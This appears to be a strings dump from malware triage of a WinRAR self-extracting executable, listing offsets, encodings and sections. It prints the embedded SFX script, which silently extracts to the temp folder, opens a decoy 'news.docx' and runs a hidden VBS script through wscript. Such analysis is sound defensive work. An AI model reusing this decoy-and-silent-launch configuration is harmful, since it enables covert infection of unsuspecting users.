 0x004957bf ;The comment below contains SFX script commands\r\n\r\nPath=%temp%\r\nSetup=news.docx\r\nSetup=C:\\Windows\\System32\\wscript.exe %temp%\\ss.vbs\r\nSilent=1\r\nOverwrite=1\r\nUpdate=U\r\n ASCII 167 167
0x0048f028 manually.</li><br><br>8<li>If the destination folder does not exist, it will be UTF16LE 79 160 .rsrc
0x00425ab8 Please remove %s from %s folder. It is unsecure to run %s until it is done. UTF16LE 75 152 .rdata
0x0048f2bc Unknown encryption method in %s$The specified password is incorrect. UTF16LE 68 138 .rsrc
0x0048e94e 5Write error in the file %s. Probably the disk is full UTF16LE 54 110 .rsrc
0x0048f0c8 2created automatically before extraction.</li></ul> UTF16LE 51 104 .rsrc
0x00427dc0 !"#$%&'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ ASCII 95 96 .rdata
0x00427f40 !"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`ABCDEFGHIJKLMNOPQRSTUVWXYZ{|}~ ASCII 95 96 .rdata
0x0042be84 D:\\Projects\\WinRAR\\sfx\\build\\sfxzip32\\Release\\sfxzip.pdb ASCII 56 57 .rdata
0x004956c7 History.lnk\n ASCII 12 13
0x00425ba8 .zipx UTF16LE 5 12 .rdata
0x004264f0 SHELL32.dll ASCII 11 12 .rdata
0x00426650 SHLWAPI.dll ASCII 11 12 .rdata
0x0042dca4 gdiplus.dll ASCII 11 12 .rdata
0x004907e5 6.656J6_6o6 ASCII 11 12 .reloc
0x0049089d >(?.?A?N?T? ASCII 11 12 .reloc
0x0049093f 6\a7\r7!7.747 ASCII 11 12 .reloc
0x0049261e History.lnk ASCII 11 12
0x004264c0 USER32.dll ASCII 10 11 .rdata
0x0042d458 sfxzip.exe ASCII 10 11 .rdata
0x0049577c news.docx\n ASCII 10 11
0x0042646c .lnk UTF16LE 4 10 .rdata
0x00426478 .inf UTF16LE 4 10 .rdata
0x004264d0 GDI32.dll ASCII 9 10 .rdata
0x00426510 ole32.dll ASCII 9 10 .rdata
0x0046514d 6/2.ĸ\tÂ UTF8 7 10 .rsrc
0x0048dcbe &.·C UTF16LE 4 10 .rsrc
0x00490a37 0.0D0L0n0 ASCII 9 10 .reloc
0x004929fb news.docx ASCII 9 10